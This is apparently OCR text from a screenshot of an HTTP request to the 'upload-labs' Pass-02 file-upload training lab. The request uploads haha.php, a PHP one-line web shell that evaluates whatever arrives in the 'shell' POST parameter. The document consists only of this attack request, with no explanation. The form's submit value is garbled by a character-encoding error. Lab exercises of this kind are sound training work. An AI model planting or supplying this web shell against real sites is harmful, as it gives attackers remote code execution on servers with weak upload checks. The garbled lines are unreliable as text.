 1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: 10.0.0.219
3 Content-Length : 333
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://10.0.0.219
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryt8ysLKB5QUBjtDUQ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer : http://10.0.0.219/upload-labs/Pass-02/index.php
1 Accept-Encoding : gzip, deflate
2 Accept-Language : zh-CN,zh;q=0.9
3 Connection : close
4
5 ------WebKitFormBoundaryt8ysLKB5QUBjtDUQ
6 Content-Disposition : form-data ; name="upload_file "; filename ="haha.php "
7 Content-Type : application/octet-stream
8
9 <?php @eval($_POST['shell']);?>
0 ------WebKitFormBoundaryt8ysLKB5QUBjtDUQ
1 Content-Disposition : form-data ; name="submit "
2
3 涓婁紶
4 ------WebKitFormBoundaryt8ysLKB5QUBjtDUQ--
5